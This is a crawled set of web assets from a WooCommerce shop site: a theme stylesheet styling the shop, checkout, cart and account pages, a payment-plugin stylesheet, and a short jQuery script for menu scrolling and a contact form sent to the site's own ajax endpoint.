.w-100.item-box.bbx a:hover {
  text-decoration: none !important;
}

#menu-menu-vertical-boutique {
  padding: 0px 40px !important;
}

#menu-menu-vertical-boutique li {
  margin-bottom: 8px;
}

#menu-menu-vertical-boutique li a {
  font-size: 14px;
  color: #00000099;
  font-weight: 600;
}

#menu-menu-vertical-boutique li a:hover, #menu-menu-vertical-boutique li a:active, #menu-menu-vertical-boutique li a:focus, #menu-menu-vertical-boutique li.current-menu-item a {
  color: #B73331 !important;
  text-decoration: none !important;
}

#menu-menu-vertical-boutique a::after {
  content: '\f105';
  font-family: "FontAwesome";
  display: inline-block;
  float: right;
}

nav.woocommerce-pagination {
  width: 100% !important;
  /*margin-top: 40px;*/
}

nav.woocommerce-pagination .page-numbers {
  border: 0px !important;
}

nav.woocommerce-pagination .page-numbers li {
  border: 0px !important;
}

nav.woocommerce-pagination .page-numbers li {
  margin-right: 20px !important;
}

nav.woocommerce-pagination .page-numbers li:last-child {
  margin-right: 0px !important;
}

nav.woocommerce-pagination .page-numbers li a {
  font-size: 17px !important;
  font-weight: 600 !important;
  color: #000000CC;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
  background: #29356E;
  color: #FFFFFFCC;
  border-radius: 100%;
  font-size: 17px !important;
  font-weight: 600 !important;
  width: 35px !important;
}

.cat-title.category-title h3 {
  font-weight: 700;
  margin: 50px 0px;
}

.woocommerce-loop-category__title .count {
  display: none;
}

#hpc-shop-main-wrapper .woocommerce-products-header__title.page-title {
  color: #000;
  font-weight: 700;
  margin-top: 15px;
}

#hpc-shop-main-wrapper .woocommerce-products-header {
  margin-bottom: 50px;
}

#hpc-shop-main-wrapper .woocommerce-products-header .row {
  align-items: center !important;
}

.woocommerce-products-header .row .navbar.navbar-expand-md {
  justify-content: flex-end !important;
}

.woocommerce-products-header .row .navbar.navbar-expand-md .nav.navbar-nav li {
  margin-right: 30px;
}

.woocommerce-products-header .row .navbar.navbar-expand-md .nav.navbar-nav li:last-child {
  margin-right: 0px !important;
}

.woocommerce-products-header .row .navbar.navbar-expand-md .nav.navbar-nav li a {
  font-size: 12px;
  font-weight: 600;
  color: #29356E;
}

.woocommerce-products-header .row .navbar.navbar-expand-md .nav.navbar-nav li a:hover, #hpc-shop-main-wrapper .woocommerce-products-header .row .navbar.navbar-expand-md .nav.navbar-nav li a:focus, #hpc-shop-main-wrapper .woocommerce-products-header .row .navbar.navbar-expand-md .nav.navbar-nav li a:active {
  color: #B73331;
  text-decoration: none !important;
}

.woocommerce-breadcrumb i {
  margin: 0px 20px;
}

.woocommerce-breadcrumb {
  margin: 0px !important;
}

.woocommerce-breadcrumb, .woocommerce-breadcrumb a {
  font-size: 12px !important;
  font-weight: 600;
}

.woocommerce-breadcrumb a {
  color: #000 !important;
}

.woocommerce-breadcrumb a:hover, .woocommerce-breadcrumb a:focus, .woocommerce-breadcrumb a:active {
  color: #29356E !important;
  text-decoration: none !important;
}

.woocommerce-breadcrumb {
  color: #29356E !important;
}

.single.single-product .woocommerce-products-header .row {
  align-items: center !important;
}

.w-100.bbx.sub-categories li {
  list-style-type: none !important;
}

.w-100.bbx.sub-categories h2 {
  font-size: 20px !important;
  font-weight: 600 !important;
}

.w-100.bbx.sub-categories li a:hover {
  text-decoration: none !important;
  color: #000 !important;
}

.sub-cat.parent .text-hover-cat.child-2 {
  display: none;
}

.sub-cat.parent {
  position: relative;
  margin: 0px 20px;
  height: 100%;
  padding: 20px;
}

.sub-cat.parent .child-1 {
  height: 100%;

}

.sub-cat.parent:hover {
  border-radius: 16px;
  box-shadow: 0px 0px 10px 1px #0000002b;
}

.sub-cat.parent.row:hover {
  justify-content: center !important;
  align-items: center !important;
}

.sub-cat.parent:hover .child-1.row {
  justify-content: center !important;
  align-items: center !important;
}

.sub-cat.parent:hover .text-hover-cat.child-2 {
  display: block;
  position: absolute;
  height: 100%;
  width: 100%;
  border-radius: 16px;
  top: 0;
  margin: auto;
  left: 0;
  background-color: #29356e80;
}

.text-hover-cat.child-2 h3 {
  color: #fff;
  font-weight: 600;
  position: absolute;
  top: 40%;
  left: 20%;
}

.text-hover-cat.child-2 a {
  text-decoration: none !important;
}

.text-hover-cat.child-2.row a {
  justify-content: center;
  align-items: center;
}

.sub-cat.parent:hover .woocommerce-loop-category__title {
  display: none !important;
}

/* .w-100.bbx.sub-categories li:hover img  {
  height: 100%;
  padding: 30px;
}

.w-100.bbx.sub-categories li:hover h2  {
  color: transparent !important;
}

.w-100.bbx.sub-categories li:hover  {
  background-color: #000000CC;
} */

.sidebar-item.search-form .form-group {
  position: relative;
  margin: 10px 10px;
  align-items: center;
}

.sidebar-item.search-form .form-group input {
  width: 100%;
  height: 50px;
  border-radius: 50px;
  padding: 0px 20px;
  border: 0;
  background: linear-gradient(90deg, rgba(0, 0, 0, 0.2) 0%, rgba(0, 0, 0, 0.05) 100%);
}

.sidebar-item.search-form .form-group input:focus-visible {
  border: 0 !important;
  outline: 0 !important;
}

.sidebar-item.search-form .form-group button {
  position: absolute;
  right: 10px;
  top: 5px;
  border-radius: 100%;
  border: 0;
  padding: 8px 10px;
  background-color: #29356E;
  cursor: pointer !important;
}

.sidebar-item.search-form .form-group button i {
  font-size: 20px;
  color: #fff;
}

.sidebar-item.search-form .form-group button:focus, .sidebar-item.search-form .form-group button:focus-visible {
  border: 0 !important;
  outline: 0 !important;
}

.woocommerce div.product p.price ins .woocommerce-Price-amount.amount, .woocommerce div.product p.price .woocommerce-Price-amount.amount {
  font-size: 25px !important;
  font-weight: 600 !important;
}

.woocommerce div.product p.price ins .woocommerce-Price-currencySymbol, .woocommerce div.product p.price .woocommerce-Price-currencySymbol {
  font-weight: 400 !important;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
  color: #B73331 !important;
}

.woocommerce div.product form.cart .button {
  background-color: #29356E !important;
}

.woocommerce .quantity .qty {
  line-height: 2.1 !important;
  background: linear-gradient(90deg, rgba(0, 0, 0, 0.2) 0%, rgba(0, 0, 0, 0.05) 100%) !important;
  border: 0 !important;
  box-shadow: 0px 0px 1px 1px #0000002b !important;
  border-radius: 5px !important;
}

.product .summary.entry-summary h1.product_title {
  font-weight: 600 !important;
  margin-bottom: 50px !important;
  font-size: 30px !important;
}

@media only screen and (min-width: 1400px) {

  .product .summary.entry-summary p.price {
    width: 50%;
    margin-bottom: 50px !important;
  }

  .product .summary.entry-summary form.cart {
    width: 50%;
    margin-bottom: 50px !important;
  }

}

.product .summary.entry-summary div.product_meta {
  margin-bottom: 30px !important;
}

.product .summary.entry-summary div.product_meta .posted_in {
  font-weight: 600;
  color: #00000099;
}

.product .summary.entry-summary div.product_meta .posted_in a {
  font-weight: 400 !important;
  color: #29356E;
}

.product .summary.entry-summary div.product_meta .posted_in a:hover {
  color: #b73331;
  text-decoration: none !important;
}

.product .summary.entry-summary .woocommerce-product-details__short-description p {
  text-align: justify !important;
}

.product .woocommerce-product-gallery__wrapper div {
  background-color: #0000000A;
  border-radius: 12px;
}

.product .woocommerce-product-gallery ol.flex-control-nav.flex-control-thumbs li img{
  border: 1px solid #0000006e;
  border-radius: 10px;
}

.product .woocommerce-product-gallery ol.flex-control-nav.flex-control-thumbs li {
  padding: 20px !important;
}

.product .woocommerce-product-gallery ol.flex-control-nav.flex-control-thumbs {
  margin-top: 30px !important;
}

.woocommerce div.product div.images .flex-control-thumbs li {
  width: 33% !important;
}

.woocommerce .wc-proceed-to-checkout .checkout-button.button.alt.wc-forward {
  background-color: #29356E !important;
}

.woocommerce-cart .section-title, .woocommerce-checkout .section-title {
  text-align: center !important;
}

.woocommerce-cart .section-title h1, .woocommerce-checkout .section-title h1, .woocommerce-account .section-title h1 {
  font-weight: 600 !important;
  color: #B73331 !important;
}

.single-product .related.products {
  background-color: #0000000A;
  border-radius: 20px;
  padding: 0px 40px;
}

.single-product .related.products .section-title {
  text-align: center;
}

.single-product .related.products .section-title h2 {
  font-size: 25px;
  font-weight: 600;
  padding-top: 30px !important;
}

.single-product .related.products .w-100.item-box.bbx {
  background-color: #fff;
}

@media only screen and (min-width: 992px) {
  .single-product .related.products .shop-item.bbx {
    padding: 50px !important;
    margin-bottom: 0px !important;
  }
}

@media only screen and (max-width: 991px) {
  .single-product .related.products .shop-item.bbx {
    margin-bottom: 30px !important;
  }
}

/****************Customizing Woocommerce Checkout Page with CSS***************/

.woocommerce-checkout
  .woocommerce form .form-row {
      width: 100% !important;
    }

.woocommerce-checkout #customer_details input.input-text,
.woocommerce-checkout #customer_details textarea {
  width: 100% !important;
  padding: 4px;
}

.woocommerce-checkout #customer_details .woocommerce-input-wrapper {
  width: 100% !important;
}

.woocommerce #payment .form-row select,
.woocommerce-page #payment .form-row select {
  width: 100% !important;
  height: 30px !important;
}

.woocommerce-checkout .col2-set .col-1,
.woocommerce-checkout .col2-set .col-2, {
  float: left !important;
  width: 100% !important;
}

.checkout.woocommerce-checkout h3 {
  background-color: #29356E;
  /****CHANGE TO COLOR YOU WANT TO USE FOR TITLE BACKGROUND ****/
  width: 100% !important;
  text-align: center !important;
  padding: 10px !important;
  border-radius: 5px !important;
  margin-top: 50px !important;
  color: #FFF !important;
}

.woocommerce-account #customer_login h2 {
  background-color: #29356E;
  /****CHANGE TO COLOR YOU WANT TO USE FOR TITLE BACKGROUND ****/
  width: 100% !important;
  text-align: center !important;
  padding: 10px !important;
  border-radius: 5px !important;
  margin-top: 50px !important;
  color: #FFF !important;
}

.checkout.woocommerce-checkout .form-row label {
  line-height: 2;
  font-weight: 600;
}

@media screen and (min-width: 980px) {
  #customer_details h3 {
    width: 100% !important;
    float: left !important;
  }

  h3#order_review_heading {
    width: 100% !important;
    float: right !important;
  }
}

@media screen and (max-width: 979px) {
  .checkout.woocommerce-checkout h3 {
    width: 100%;
  }
}

.woocommerce-checkout .woocommerce form .form-row input.input-text,
.woocommerce-checkout .woocommerce form .form-row textarea {
  padding: .6180469716em !important;
  background-color: #f2f2f2 !important;
  color: #43454b !important;
  outline: 0 !important;
  border: 0 !important;
  -webkit-appearance: none !important;
  border-radius: 2px !important;
  box-sizing: border-box !important;
  font-weight: 400 !important;
  border: solid 2px #e4e4e4 !important;
}

.woocommerce-account .woocommerce form .form-row input.input-text,
.woocommerce-account .woocommerce form .form-row textarea {
  padding: .6180469716em !important;
  background-color: #f2f2f2 !important;
  color: #43454b !important;
  outline: 0 !important;
  border: 0 !important;
  -webkit-appearance: none !important;
  border-radius: 2px !important;
  box-sizing: border-box !important;
  font-weight: 400 !important;
  border: solid 2px #e4e4e4 !important;
}

@media only screen and (min-width: 992px) {
  #customer_details {
    width: 50% !important;
    padding-right: 50px;
  }

  #order_custom_details {
    width: 50% !important;
    padding-left: 50px;
  }

  .woocommerce #payment #place_order,
  .woocommerce-page #payment #place_order {
    padding: 15px;
    font-size: 25px;
  }
}

.woocommerce-checkout #customer_details .col-1 {
  width: 100% !important;
  max-width: 100% !important;
}

.woocommerce-checkout #customer_details .col-2 {
  width: 100% !important;
  max-width: 100% !important;
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
  width: 100% !important;
  background-color: #B73331 !important;
}

.woocommerce-Button.woocommerce-button.button.woocommerce-form-register__submit, .woocommerce-button.button.woocommerce-form-login__submit {
  background-color: #B73331 !important;
  color: #fff !important;
}

.woocommerce-EditAccountForm.edit-account .woocommerce-Button.button {
  background-color: #B73331 !important;
  color: #fff !important;
  margin-top: 20px !important;
}

.woocommerce-cart .shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents thead tr th {
  background-color: #B73331 !important;
  color: #fff !important;
}

.woocommerce-account .section-title {
  text-align: center !important;
}

@media only screen and (min-width: 992px) {
  .woocommerce-cart table.cart td.actions .input-text {
    width: 200px !important;
  }

  .woocommerce-account .u-column1.col-1 {
    width: 50% !important;
    max-width: 50% !important;
    padding-right: 50px !important;
  }

  .woocommerce-account .u-column2.col-2 {
    width: 50% !important;
    max-width: 50% !important;
    padding-left: 50px !important;;
  }
}

@media only screen and (max-width: 991px) {
  .woocommerce-account .u-column1.col-1 {
    width: 100% !important;
    max-width: 100% !important;
  }

  .woocommerce-account .u-column2.col-2 {
    width: 100% !important;
    max-width: 100% !important;
  }
}

.woocommerce-form__label.woocommerce-form__label-for-checkbox.woocommerce-form-login__rememberme {
  width: 100% !important;
}

.woocommerce-form.woocommerce-form-login.login .password-input {
  width: 100% !important;
}

.woocommerce-account.woocommerce-edit-account .password-input {
  width: 100% !important;
}


/**
 * My Account
 */

 @media only screen and (min-width: 992px) {
  .woocommerce-account .woocommerce-MyAccount-navigation {
    width: 20%;
  }

  .woocommerce-account .woocommerce-MyAccount-content {
    display: inline-block;
    float: left;
    margin-left: 5%;
    width: 75%;
  }
 }

 @media only screen and (max-width: 991px) {
  .woocommerce-account .woocommerce-MyAccount-navigation {
    width: 100%;
  }

  .woocommerce-account .woocommerce-MyAccount-content {
    display: inline-block;
  }
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
    padding: 0;
	border-top: 1px solid #eee;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li {
	list-style: none;
	border-bottom: 1px solid #eee;
	padding-bottom: 0;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a:before {
	opacity: 1;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
	padding: 10px 5px;
	display: block;
  color: #29356E;
  font-size: 16px;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover {
  color: #B73331;
  text-decoration: none !important;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a {
  color: #B73331 !important;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before {
	margin-right: 20px;
    opacity: .25;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover:before {
	opacity: 1;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before {
    font-family: 'FontAwesome';
	content: "\f0e4";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before {
    font-family: 'FontAwesome';
	content: "\f291";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before {
    font-family: 'FontAwesome';
	content: "\f1c6";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before {
    font-family: 'FontAwesome';
	content: "\f015";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before {
    font-family: 'FontAwesome';
	content: "\f09d";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before {
    font-family: 'FontAwesome';
	content: "\f007";
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before {
    font-family: 'FontAwesome';
	content: "\f08b";
}

.woocommerce-account .woocommerce-MyAccount-content h2 {
	font-size: 25px;
    text-align: center;
	font-weight: 600;
}

.woocommerce-account p.order-again {
    text-align: right;
}

.woocommerce-account .woocommerce-EditAccountForm input[type="submit"] {
    margin-top: 50px;
    float: right;
}

.woocommerce-MyAccount-content .woocommerce-input-wrapper {
  width: 100% !important;
}

.woocommerce-MyAccount-content header.woocommerce-Address-title.title {
    border-bottom: 1px solid #B73331;
    margin-bottom: 1.36em;
}

.woocommerce-MyAccount-content header.woocommerce-Address-title.title h3 {
  font-size: 1.786em;
  line-height: 1.6em;
  display: block;
  position: relative;
  padding-bottom: 0.4em;
  margin-bottom: 30px;

  background-color: #29356E;
  width: 100% !important;
  text-align: center !important;
  padding: 10px !important;
  border-radius: 5px !important;
  color: #FFF !important;
}

.woocommerce button.button.alt {
  background-color: #B73331 !important;
}

.woocommerce a.button.cancel {
  background-color: #29356E !important;
  color: #fff !important;
}

.woocommerce-order-details h2.woocommerce-order-details__title {
  background-color: #29356E;
  width: 100% !important;
  text-align: center !important;
  padding: 10px !important;
  border-radius: 5px !important;
  color: #FFF !important;
}

.woocommerce-column.woocommerce-column--1.woocommerce-column--billing-address.col-1 .woocommerce-column__title, .woocommerce-column.woocommerce-column--2.woocommerce-column--shipping-address.col-2 .woocommerce-column__title {
  background-color: #29356E;
  width: 100% !important;
  text-align: center !important;
  padding: 10px !important;
  border-radius: 5px !important;
  color: #FFF !important;
}

@media only screen and (min-width: 992px) {
  .woocommerce-column.woocommerce-column--1.woocommerce-column--billing-address.col-1 {
    max-width: 50%;
  }

  .woocommerce-column.woocommerce-column--2.woocommerce-column--shipping-address.col-2 {
    max-width: 50%;
  }
}

@media only screen and (max-width: 991px) {
  .woocommerce-column.woocommerce-column--1.woocommerce-column--billing-address.col-1 {
    max-width: 100%;
    }

  .woocommerce-column.woocommerce-column--2.woocommerce-column--shipping-address.col-2 {
    max-width: 50%;
  }
}

.woocommerce-order-details .order-again a.button {
  background-color: #B73331 !important;
  color: #fff !important;
}

.woocommerce-table.woocommerce-table--order-details.shop_table.order_details thead {
  background-color: #B73331 !important;
  color: #fff !important;
}

.woocommerce-table--order-details.shop_table.order_details {
  border-collapse: collapse !important;
}

.woocommerce-checkout .woocommerce-Price-amount.amount, .woocommerce-account .woocommerce-Price-amount.amount, .woocommerce-cart .woocommerce-Price-amount.amount {
  color: #B73331 !important;
}


/*add the icon {CSS}*/
a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart:after {
  content: "\f07a";
  color: #fff !important;
  font-size: 12px !important;
  font-family: "Font Awesome 6 Free";
}

a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart:hover {
  background-color: #29356E !important;
}

a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.added {
  background-color: #29356E !important;
}

a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.added:hover {
  background-color: #B73331 !important;
}

a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.added:after {
  content: "\f217" !important;
  font-size: 12px !important;
  color: #fff !important;
  margin-left: 0 !important;
  font-family: "Font Awesome 6 Free";
}

a.added_to_cart.wc-forward {
  display: none !important;
}

a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.loading:after{
    font-family: Dashicons;
    content: "\f111";
    font-size: 16px !important;
    margin-left: 0 !important;
    color: #fff !important;
    top: 0.5em !important;
    right: 0.5em !important;
}

a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.loading {
    opacity: .25;
    padding: 15px 15px !important;
    line-height: 1;
    font-size: 100%;
    align-items: center;
    justify-content: center;
    display: inline-block;
    position: relative;
    border-radius: 5px;
    background-color: #ccc;
}

a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
  background-color : #B73331 !important;
  padding: 0.5em 0.5em !important;
  border-radius: 100% !important;
}

/*******************************************************************************************************/


.woocommerce-breadcrumb {
  font-size: 14px;
  overflow: hidden !important;
  text-overflow: ellipsis !important;
  white-space: nowrap !important;
}

.item-box-shade.bbx .d-flex {
  display: none !important;
}

.shop-item.bbx .item-desc {}

--- FILE ---
content_type: text/css
request_url: https://hpcbenin.com/wp-content/plugins/kkiapay-woocommerce/assets/css/style.css?ver=6.8.3
body_size: -216
content:
label[for=payment_method_kkiapay_woocommerce_plugin] > img {
    height: 40px !important;
    max-height: unset !important;
    margin-top: -15px;
}

.kkiapay-payment-method {
    font-weight: 500;
    font-size: 14px;
}



@media screen and (max-width: 1024px)  {
    label[for=payment_method_kkiapay_woocommerce_plugin] > img {
        margin-top: unset;
        max-height: 24px !important;
    } 
}

@media screen and (max-width: 768px) and (min-width:600px)  {
    label[for=payment_method_kkiapay_woocommerce_plugin] > img {
        margin-top: unset;
        max-height: unset !important;
        height: 40px !important;
    } 
}



@media screen and (max-width: 600px)  {
    label[for=payment_method_kkiapay_woocommerce_plugin] > img {
        margin-top: unset;
        max-height: 24px !important;
    } 
}

--- FILE ---
content_type: application/javascript
request_url: https://hpcbenin.com/wp-content/themes/hpc/assets/js/script.js?ver=6.8.3
body_size: 50
content:
var hpc = ($ = jQuery, data = null, file = null, w = this, {

    init: function () {
        console.log("Je suis ici");

        $('#btn-nav-previous').click(function () {
            $(".menu-inner-box").animate({ scrollLeft: "-=100px" });
            console.log("Je suis ici");
        });

        $('#btn-nav-next').click(function () {
            $(".menu-inner-box").animate({ scrollLeft: "+=100px" });
        });

        //toggle button
        $(document).ready(function () {
            $('.first-button').on('click', function () {
                $('.animated-icon1').toggleClass('open');
            });
        });

    },


    submit: function (f) {

        data = new FormData(f);

        data.append('action', 'set_data');
        data.append('hpc_action', 'contact_us');

        $.ajax({
            url: wp.ajax.settings.url,
            type: 'POST',
            dataType: 'json',
            data: data,
            processData: false,
            contentType: false,
            context: $(f).find('input:submit'),
            beforeSend: function () { this.attr({ disabled: true }); },
            complete: function () { this.removeAttr('disabled'); },
            success: function (response) {
                console.log("Je suis ici");
                console.log(response);
                console.log(response.status);
                if (response.status) { $('#request-error').html(response.message); f.reset(); }
                else $('#request-error').html(response.error);
            }
        });
    },
});